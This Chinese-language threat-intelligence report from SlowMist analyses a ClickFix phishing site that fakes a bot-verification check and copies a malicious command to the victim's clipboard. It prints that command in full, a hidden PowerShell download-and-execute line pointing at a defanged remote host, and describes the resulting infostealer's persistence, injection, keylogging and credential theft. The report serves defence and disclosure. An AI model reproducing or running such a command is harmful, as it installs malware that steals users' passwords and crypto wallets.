值得信赖的区块链资讯!

值得信赖的区块链资讯!

威胁情报:Clickfix 钓鱼攻击

来源:慢雾科技

作者:Joker&Thinking

编辑:KrsMt.&Liz

背景

近日,MistEye 安全监控系统发现一个钓鱼网站,该网站采用 Clickfix 钓鱼攻击技术。这类钓鱼网站主要通过模仿正规网站常用的机器人校验功能,诱导受害者执行恶意命令,达到下载恶意软件的目的。获取到相关恶意样本信息后,慢雾安全团队立即展开分析。

分析过程



访问该钓鱼网站时,会显示正规网站常用的机器人校验功能。



当受害者点击了 checkbox 开始校验后,该钓鱼网站会将恶意命令自动复制到剪贴板中,并且引导受害者按下特定的按键,实现恶意软件的下载与执行。





在这段前端代码中,程序会监听来自 iframe 或父/子窗口的 postMessage 消息。当接收到“turnstileSuccess”消息时,就会调用 copyTextSilently () 方法。



在 index_1.html 页面的前端代码中,做了 checkbox 监听,当受害者正常触发该 checkbox 后,会向父页面发送“turnstileSuccess”消息。

复制恶意命令到剪贴板



在 copyTextSilently() 方法中,首先会去判断是否满足调用 Clipboard API 条件。

如果条件满足,直接调用 Clipboard#writeText() 方法,写入命令到剪贴板中。

如果条件不满足,则先创建一个 <textarea> 元素,把要复制的命令放到 <textarea> 里,然后隐藏元素并添加到页面后,使用 execCommand() 方法复制命令,最后移除元素。



在前端代码中可以看到,command_win 命令是从全局作用域的 window 对象中获取的。根据注释可以知道,window.command_win 可能是在外部脚本 assets/command.js 中定义的。

查看 command.js 文件可知,该文件中确实定义了全局变量 window.command_win,而该命令的主要功能是从远程服务器下载恶意脚本,并通过 PowerShell 在本地隐藏执行。

powershell -w h -c "$u='http[:]//electri[.]billregulator[.]com/aTu[.]lim';$p='$env:USERPROFILE\Music\d.ps1';(New-Object System.Net.WebClient).DownloadFile($u,$p);powershell -w h -ep bypass -f $p"

从前端代码中可以看到,点击 VERIFY 按钮同样会触发 copyTextSilently () 方法,但受浏览器安全限制,受害者在点击 VERIFY 按钮后,还需再次点击网页页面,才能完成恶意命令的复制操作。

分析恶意脚本







$mmASoSdDL 是一个数组,先通过 join 方法拼接为字符串,再对这段 Base64 编码的字符串进行解码,将得到的字节数组转换为 UTF-8 字符串,最后把该 JSON 字符串转换为 PowerShell 对象。

解码后的部分内容如下:



创建隐藏目录

该恶意脚本会先判断目标目录是否存在,若不存在则创建该目录,并将其属性设置为“Hidden”和“System”。



写入恶意文件

该恶意脚本会遍历 JSON 中的 files 数组,根据此前创建的隐藏目录与数组中的 name 字段拼接出完整文件路径,随后将经过 Base64 编码的 b64 字段解码为原始二进制数据,并写入至该完整路径所指向的文件中。



准备自启动

该恶意脚本会在当前受害者的启动文件夹(Startup) 中创建一个名为 trntl.lnk 的快捷方式。此快捷方式指向恶意文件 trntl.exe,并且会设置系统图标进行伪装。快捷方式创建完成后 trntl.exe 便会在受害者登录或开机时自动执行。



延迟执行

该恶意脚本会生成一个随机名称的临时.cmd 文件,在该文件中设置通过 rundll32 调用 ShellExec_RunDLL 来启动 exe。脚本会等待 60 秒,之后通过 cmd.exe/c 执行这个 .cmd 文件,执行完成后再将该 .cmd 文件删除以清理痕迹。

恶意脚本代码

以下是恶意脚本中的主要代码(原代码为连续文本,为增强可读性,已手动换行处理)。



动态分析

将恶意 exe 文件上传至 VirusTotal 沙箱后,从分析结果可知,该文件已被标记为恶意文件。

(https://www.virustotal.com/gui/file/cfa07032f15a05bc3b3afd4d68059e31e67642ac90062f3584257af1ad730039/detection)



进程注入

从 VirusTotal 沙箱的分析结果来看,恶意程序把代码注入到合法进程(regasm.exe) 的内存空间,然后修改目标进程的执行流,让 regasm.exe 执行恶意代码。



敏感信息收集

从 VirusTotal 沙箱的分析结果来看,该恶意程序展现出典型的信息窃取行为,具体表现为对多个浏览器的敏感数据进行搜索,涉及 Chrome、Chromium、Opera 等。其目的可能是为了窃取浏览器中存储的 cookies、钱包、保存的密码等敏感信息;搜索邮件客户端(如 Thunderbird、Windows Mail)的敏感数据,可能是为了获取邮箱账号和邮件内容等敏感信息;搜索加密货币钱包位置,可能是为了窃取私钥、钱包数据等信息以便盗币;搜索 FTP 工具敏感数据,可能是为了获取 FTP 登录凭据等敏感信息。



键盘记录

从 VirusTotal 沙箱的分析结果来看,该恶意程序具备键盘记录功能,能够实时记录受害者的输入内容,其中可能包括账号、密码等敏感信息。



网络通信



